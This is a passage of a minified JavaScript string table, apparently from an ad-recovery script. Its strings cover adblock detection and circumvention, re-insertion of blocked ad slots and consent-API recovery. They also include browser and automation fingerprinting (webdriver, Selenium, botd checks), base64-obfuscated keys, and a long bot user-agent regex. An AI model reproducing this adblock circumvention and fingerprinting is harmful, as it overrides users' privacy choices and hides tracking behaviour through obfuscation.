<length-percentage>?]]","Spaces","<page-margin-box-type> '{' <declaration-list> '}'","webkit","innerWidth","functionBind","Function.prototype.bind is undefined","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","tcloaded","frames","OWptYW53eXF4MHM1NHp1dG82aA==","__tcfapi","attributionSrc","setPrototypeOf","ACK_INVISIBLE","<box>|border|text","<'top'>","idFilter","adv-space","link","CSSMozDocumentRule","scheduler unhandled exception - ","declarators","mediaType","Click",".getAdserverTargeting","acceptableAdsBait","none|<dashed-ident>#","(E2) Invalid protect url: ","(prefers-color-scheme: dark)","<'justify-self'>|anchor-center","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",'" is not in the set.',"webdriver","throw","EventTarget_addEventListener","combinator","matchStack","syntaxStack","upload","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","log_version","Blocked interstial slot define:","<symbol> <symbol>?","visible|hidden|collapse","none|in-flow|all","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Element_innerHTML","/report","cover|contain|entry|exit|entry-crossing|exit-crossing","mustExcludeStrings","is_admiral_adwall_rendered","log","<'inset-block-end'>","Unsupported version: ","region","blocked","extra","self","isSleipnir","constructor","Nth","isSamsungBrowser","path","child_last","upward","nightmarejs","removed","positions","compareByGeneratedPositionsDeflated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","mask","paint( <ident> , <declaration-value>? )","compareByOriginalPositions","dXl5aw==","getBidResponses","as_debug","function","center|start|end|self-start|self-end|flex-start|flex-end","initInventoryFrame","Intl","safari","runImpl","ports","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","navigator.productSub is undefined","calc(","container","last","Generic","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","auto|none|antialiased|subpixel-antialiased","fetchLater","EOF-token","sourceMap","add","tb|rl|bt|lr","parseCustomProperty","enjgioijew","break","walk","Unknown node type `","Identifier is expected but function found","auto|<svg-length>","Generator is already executing.","padding|border","String","Combinator is expected","<target-counter()>|<target-counters()>|<target-text()>","N is expected","next","cmVzZXJ2ZWQxSW5wdXQ=","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","children","lazyload","prevUntil","scaleY( [<number>|<percentage>] )","__proto__","Condition","hash-token",'iframe[name="',"item doesn't belong to list","<symbol>+","<'margin-block-start'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","iterator",": [left|right|first|blank]","xyz|xyz-d50|xyz-d65","types","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","configurable","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","sourceMapURL could not be parsed","child|young|old","outerHeight","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","getServices","_selenium","<'rest-before'> <'rest-after'>?","cmpStr","response","closed","insertImpl","Google","a2Zwdg==","c204ZmtocndhOTR5MGV1cGoybnEx","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","toUpperCase","a24xZWhvNmZqYnI0MHB4YzlpMnE="," undefined","pub_300x250","delay","selectorList","<mf-name> : <mf-value>","prelude","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","only","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","command","getArg","navigator.appVersion is undefined","<media-not>|<media-and>|<media-or>|<media-in-parens>","deep","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<supports-decl>|<supports-selector-fn>","HTMLIFrameElement","inside|outside","as_selected","Blocked ","none|[first||[force-end|allow-end]||last]","dvb","direction","History","none|auto|[<string> <string>]+","cache_adblock_circumvent_score","isEncodedId","<script>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","matrix( <number>#{6} )","Field `","    ","[<geometry-box>|no-clip]#","isActive","fetch","EventTarget","protectCss","alpha|luminance|match-source","scanNumber","isDomainShardingEnabled","URL","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )",", Expires in: ","getLocationRange","prod","setTimeout","onmousedown","<grid-line>","<forgiving-selector-list>","initial","ddg/","form","matchProperty",'style="background-color: ',"ApplePayError","marginwidth","translateZ( <length> )","always|[anchors-valid||anchors-visible||no-overflow]","profile.recoverCMP","Destroying blocked slots : ","svw","[recovery] __tcfapi removeEventListener","[AdBlockDetector] Request adblock detected. ","[alternate||[over|under]]|inter-character","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","mod( <calc-sum> , <calc-sum> )","MessageEvent","PluginArray","enter","[recoverTcfCMP] inserting ","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","as_apply","<html><head><script>","<'bottom'>","MediaQueryList","__webdriver_script_func","useractioncomplete","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","analytics","logs","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Equal sign is expected","Brackets","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","getName","insertAdjacentHTML","HTMLFormElement","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","perspective( [<length [0,∞]>|none] )","https://","_parent","[from-image||<resolution>]&&snap?","charCode","marginheight","normal|<try-size>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Unknown type","!term","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Analytics.event(","auto|sRGB|linearRGB"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","marker-end","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[discretionary-ligatures|no-discretionary-ligatures]","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","stopImmediatePropagation","srcdoc","index","circle( [<shape-radius>]? [at <position>]? )","handlers","loaded","<'margin-top'>","Condition is expected","/gpt/setup","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","query","/iu3","<compound-selector> [<combinator>? <compound-selector>]*","eatDelim","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","allowRunInIframe","isFirefox","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","width|height|block|inline|self-block|self-inline","data-sdk","none|[x|y|block|inline|both] [mandatory|proximity]?","separate|collapse|auto","https://c.amazon-adsystem.com/aax2/apstag.js","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","getSlots","alphaStr","/f.min.js","Terminate - not allowed running in iframe","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'block-size'>","removeChild","<ident> ['.' <ident>]*","Function name must be `url`","botd","getConsentMetadata","content|fixed","substring","MatchOnce","recovery_inventory_insert","<'right'>","__gpp","pos","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","attributeFilter","StyleSheet","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","removeAttribute","<bg-size>#","ZGdnbg==","[recoverTcfCMP] tcf is already loaded","Too many question marks","checkPropertyName","WhiteSpace","getAttributeNames","[<length>|<percentage>]{1,4}","repeat|stretch|round","httpEquiv",'<script src="',"checkAtruleName","findAllFragments","<relative-real-selector-list>","toArray","nextElementSibling","getType","ric","auto|thin|none","naver","Terminate - not apply",".gamezop.com","auto|never|always|<absolute-size>|<length>","type","CDO","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","interval","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","www.whatcar.com","clearOriginJoinedAdInterestGroups","none|<image>|<mask-source>","url-matched","all|<custom-ident>","bot","<type-selector>|<subclass-selector>","bhg.com","normal|reverse|inherit","pbjs","orientation","atrules","write","https://html-load.cc","Element_id","<url>|none","phantomas","map","XMLHttpRequest","base","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","setTargeting","Notification","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","parseFromString","parent_after","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<integer>","getComputedStyle","leftComparison","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","reserved2","coachjs","<number>|<angle>","mixed|upright|sideways","<length>|thin|medium|thick","window.parent.parent.apstag.runtime.callCqWrapper","<combinator>? <complex-selector>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","__esModule","fmget_targets","isInIframe","rgba(247, 248, 224, 0.5)",", height: ","<'margin-bottom'>","dvh","crios","[AdBlockDetector] Cosmetic adblock detected","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","addIframeVisibilityCheckHandler","anymind","replaceScriptElementAsync","visible|auto|hidden","<line-style>{1,4}","unsortedForEach","none|auto","_sourceRoot","windowExternal","ping","localeCompare","stylesheet","v4ac1eiZr0","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","cqi","disableNativeAds","lastChild","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","matchAtruleDescriptor","/ivt/detect","<'pause-before'> <'pause-after'>?","none|strict|content|[[size||inline-size]||layout||style||paint]","reinsert","getTargetingKeys","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","none|circle|disc|square","space-between|space-around|space-evenly|stretch","parentNode","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<unknown>","[object Reflect]","position:relative;align-items:center;display:flex;","Object","parse","_set","any","inventory-removal-key","bidder",", scrollY: ","pluginsLength","percentage-token","Window","circle|ellipse","Invalid mapping: ","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<shadow>#","content-ad","poster","scroll","gpt","Number","url","<length>|<percentage>|auto","auto-add|add( <integer> )|<integer>","hasOwnProperty","[AdBlockDetector] page unloaded while checking request block. ","Unexpected combinator","https://t.html-load.com","dvi","polarbyte","prompt","adsbygoogle","ac-","defineSlot","hasAttribute","Invalid protect url prefix: ","<integer>&&<symbol>","isVisibleContent","<number-zero-one>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Group","memory","performance","pathname","sdk","previousElementSibling","auto|loose|normal|strict|anywhere","none|repeat( <length-percentage> )","<page-selector-list>","hasFocus","as_window_id","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","performance_gpt_ad_rendered","[<image>|<string>] [<resolution>||type( <string> )]"," { visibility:visible; }","bind","normal|break-word","auto|<anchor-name>","<integer>|<length>","none|<custom-ident>+","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","lookupOffset","contrast( [<number-percentage>] )","__as_rej","left|right|none|inline-start|inline-end","banner-ad","ltr|rtl","setProperty","start","nextState","isBalanceEdge","frame","nthChildOf","mailto:","targeting","isTcStringResolved","tagName","w2g","dggn","lastUrl",".setTargetingForGPTAsync","Inventory(","135zAPoNc","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","position","is_admiral_active","color( <colorspace-params> [/ [<alpha-value>|none]]? )","normal|<string>","ZndiaA==","<length>|auto","window.external.toString is not a function","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","insertAdjacentElement","close","wrap|none","Invalid reserved state: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","args","as_apply_gdpr","isInRootIframe","isUnregistered","[full-width|proportional-width]","gpt_disabled","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<counter-style-name>","normal|break-all|keep-all|break-word|auto-phrase","__p_","adshield-loaded","<!DOCTYPE html>","Feature","` for `visit` option (should be: ","none|all|<dashed-ident>#","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","electron","PseudoElementSelector","find","a3luYg==","<style-condition>|<style-feature>","source","svh","intersectionRatio","Terminate - not active","inline|block|horizontal|vertical","getAtrulePrelude","tan( <calc-sum> )","explicit","timesofindia.indiatimes.com","nth","read-only|read-write|write-only","/bq/event","cmVzZXJ2ZWQy","className","edge","message","ssmas","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","nearest-neighbor|bicubic","420105yXWGdx","readystatechange","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","string-token","detect","[<function-token> <any-value>? )]|[( <any-value>? )]","addModule","startsWith","boolean-expr","contentDocument","chromium","flip-block||flip-inline||flip-start","rightComparison","ZmthZA==","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","false","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","crossorigin","normal|small-caps","HTMLSourceElement","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","true","[<filter-function>|<url>]+","event_sample_ratio","Type of node should be an Object","positionRule","tokenCount","Bad syntax reference: ","eof","aditude","<'align-items'> <'justify-items'>?","[contain|none|auto]{1,2}","https://img-load.com","copy","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","eventStatus","browserEngineKind","lookupTypeNonSC","Expect an apostrophe","from","visible|hidden","gpt_requested_time","__isPrebidOnly","__uspapi","auto|<color>","() => version","visibility","<number-percentage>{1,4} fill?","<media-not>|<media-and>|<media-in-parens>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","none|<offset-path>||<coord-box>","device-cmyk( <number>#{4} )","reportToSentry","reference","serif|sans-serif|cursive|fantasy|monospace","MAIN","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","rel","TopLevelCss","none|all","Declaration","domain switched","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","trident","` node type definition","matcher","<symbol>","UnicodeRange","<'max-inline-size'>","shift","   ","https://s.html-load.com","joinAdInterestGroup","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","reduceRight","cos( <calc-sum> )",'meta[http-equiv="Content-Security-Policy"]',"toString","<'top'>{1,2}","getCategoryExclusions",", y: ","recognizer","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","/cdn/adx/open/integration.html","text-ad","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","atan( <calc-sum> )","as_session_id","atrulePrelude","navigator.permissions.query is not a function","refresh","JSON","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","translate( <length-percentage> , <length-percentage>? )","opr","cmpChar","Matching for a tree with var() is not supported","innerHeight","urlFilter","window.parent.parent.confiant.services().onASTAdLoad","Invalid protect url: ","idx","SyntaxError","getItem","/inventory?host=","getGPPData","warn","beforeunload","/filter-fingerprint","duration","[contextual|no-contextual]","x-frame-width","resolve","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<url>","external","https://qa.html-load.com","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|<custom-ident>","none|<image>","right","as_inmobi_cmp_host","eventSampleRatio","navigator.connection is undefined","protectHtml","data:","shouldApplyGdpr","indiatimes.com","requestIdleCallback","edg/","infinite|<number>","[[auto|<length-percentage>]{1,2}]#","<'border-top-left-radius'>","validate","firstCharOffset","port1","kind","insertRule","__gpp not found within timeout","decodeId","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","skipUntilBalanced","fromEntries","limit_memory_filter","justify-content","about:","minViewportWidth","<time>|none|x-weak|weak|medium|strong|x-strong","getTokenStart","shouldPageviewOnUrlChange","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","[none|<keyframes-name>]#","<declaration-value>?","edgios","cookie","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","event","__as_ready_resolve","leader( <leader-type> )","toPrimitive","[<'animation-range-start'> <'animation-range-end'>?]#","<transition-behavior-value>#","unset","auto|optimizeSpeed|crispEdges|geometricPrecision","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","nowrap|wrap|wrap-reverse","none|discard-before||discard-after||discard-inner","set","<number>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","`, expected `","Node","DOMParser","auto? [none|<length>]","repeat","onmozfullscreenchange","Please enter the password","[<length>{2,3}&&<color>?]","properties","isVisibleIframe","BotdError","rlh","supports","v7.5.134","closest-side|closest-corner|farthest-side|farthest-corner|sides","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_ignoreInvalidMapping","auto|never|always","always|auto|avoid","<'align-self'> <'justify-self'>?","none|element|text","lastChanged","<compound-selector>#","skipSC",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"level","SupportsDeclaration","</head><body></body></html>","male|female|neutral","profile","aria-label","geniee","Function","collect","<pseudo-element-selector> <pseudo-class-selector>*","odd","original","<color>{1,4}","50152wvucYX","__gppLocator","usedJSHeapSize","INTERSTITIAL","hidden","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","releaseCursor","<color-stop-length>|<color-stop-angle>","blocking_ads","mustIncludeStrings","auto|<animateable-feature>#","normal|light|dark|<palette-identifier>","\n  --------",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"[<container-name>]? <container-condition>",'" as-key="',"sendBeacon",'<a href="',"opera","<declaration-value>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","document.documentElement is undefined","elem","all","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https://static.criteo.net/js/ld/publishertag.prebid.js","none|mandatory|proximity","nodeType","layer","boolean","src","<custom-ident>|<string>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","scanWord","none|auto|textfield|menulist-button|<compat-auto>","HTMLScriptElement","<'text-wrap-mode'>||<'text-wrap-style'>","symplr","fminer","linear|<cubic-bezier-timing-function>|<step-timing-function>","skip-node","most-width|most-height|most-block-size|most-inline-size","Keyword","walkContext","country","auto|grayscale","onreadystatechange","fuse","closest","flat|preserve-3d","dppx","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","fill","<color>","rule","checkAtruleDescriptorName","left","insertRules","version","no-limit|<integer>","https://static.dable.io/dist/plugin.min.js","e|pi|infinity|-infinity|NaN","Token","[above|below|right|left]? <length>? <image>?","active","as_adblock","tokenEnd","containerId","after","exp( <calc-sum> )","documentFocus","row|row-reverse|column|column-reverse","<'padding-left'>","break-walk","MSG_SYN_URG","widthEval","RunPerfTest","connection","createItem","<length>{1,4}","bad-url-token","<grid-line> [/ <grid-line>]?","parseValue","api.reurl.co.kr","/health-check","default|none","rtt","none|<single-transition-property>#","<'column-width'>||<'column-count'>","//# sourceURL=mediation.js","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","/cgi-bin/PelicanC.dll","initial|inherit|unset|revert|revert-layer","modifier","create","[stretch|repeat|round|space]{1,2}","matches","<'max-height'>","replaceAll","mousemove","generated","Hash","bad-string-token","isElementDisplayNoneImportant","none|<integer>","length","Failed to detect bot: botd timeout","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<display-outside>?&&[flow|flow-root]?&&list-item","max( <calc-sum># )","webkitTemporaryStorage"," |  ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<color> <color-stop-length>?","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<html","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","\n--","evaluate","<angle>|<percentage>","min( <calc-sum># )","ORDERED_NODE_ITERATOR_TYPE","_self","normal|always","getElementById","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","v20250731","<grid-line> [/ <grid-line>]{0,3}",".umogames.com","out_of_page","createSingleNodeList","auto|after","` is missed","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","?version=","shardingIndex","result","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","reason","` for ","auto|balance|stable|pretty","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","isChannelConnected","<single-animation-iteration-count>#","upright|rotate-left|rotate-right","isTcfRequired"," is not a constructor or null","host","onclick","size","setAttributeNS",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"{-token","unit","<'inset-block'>","Terminate - bot detected","<percentage>|<length>","getConfig","larger|smaller","<single-animation-fill-mode>#","nextNonWsCode","<font-stretch-absolute>{1,2}","<combinator>? <complex-real-selector>","normalize","w = window.parent;","CefSharp","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<namespace-prefix>? [<string>|<url>]","<body","versions","Profile is null or undefined","async","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<line-width>||<line-style>||<color>","scroll-position|contents|<custom-ident>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","runAdAuction","<hex-color>|<absolute-color-function>|<named-color>|transparent","rhino","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","start|end|left|right|center|justify|match-parent","errArgs","clear","__lastWatirAlert","setInterval","] by [","Element_setAttribute","pubstack","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","floor","cache_is_blocking_ads","__driver_unwrapped","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","internet_explorer","Unknown node type:","<'top'>{1,4}","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","matchMedia","channel","generic","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","_sources","<family-name>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","sessionStorage","url(","PseudoClassSelector","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","port","none|chained","<number>|left|center|right|leftwards|rightwards","getOwnPropertyNames","butt|round|square","Expect a keyword","[auto? [none|<length>]]{1,2}","is_blocking_acceptable_ads","hypot( <calc-sum># )","none|manual|auto","catch","MediaQuery","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",".source","Bad value `","video","top","fixed","auto|<length>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","value","ad-unit","is_tcf_required","tokens","none|element|auto","generatedColumn","[<page-selector>#]?","<'border-width'>||<'border-style'>||<color>","permissions","slotRequested","window.parent.document.domain;","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","file","Expected more digits in base 64 VLQ value.","root","stopPropagation","<ns-prefix>? <ident-token>","image","window.top._df.t","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","keys","destroySlots","ariaLabel","prepend","sqrt( <calc-sum> )","svmax","padStart","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","search","mismatchLength","hsl|hwb|lch|oklch","[<length-percentage>|<number>|auto]{1,4}","tokenIndex","__sa_","[jis78|jis83|jis90|jis04|simplified|traditional]","endsWith","Zm1qeA==","selector( <complex-selector> )","nullable","<media-in-parens> [or <media-in-parens>]+","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","lookupValue","Number, dimension, ratio or identifier is 